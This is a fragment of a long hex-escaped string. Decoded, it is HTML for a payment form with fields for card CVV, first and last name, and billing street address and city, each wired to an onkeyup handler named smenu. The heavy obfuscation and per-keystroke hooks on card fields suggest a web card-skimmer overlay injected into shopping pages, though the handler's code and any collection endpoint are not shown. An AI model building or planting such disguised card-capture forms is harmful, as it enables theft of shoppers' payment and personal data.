x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x63\x69\x64\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x63\x76\x63\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x63\x73\x63\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x34\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x33\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x63\x69\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x6C\x65\x67\x65\x6E\x64\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x32\x6D\x39\x75\x71\x6A\x2D\x4C\x65\x67\x65\x6E\x64\x20\x65\x6E\x36\x66\x38\x66\x70\x31\x22\x3E\x42\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x65\x67\x65\x6E\x64\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x66\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x67\x69\x76\x65\x6E\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x46\x69\x72\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x6C\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x66\x61\x6D\x69\x6C\x79\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4C\x61\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x6C\x61\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x53\x74\x72\x65\x65\x74\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\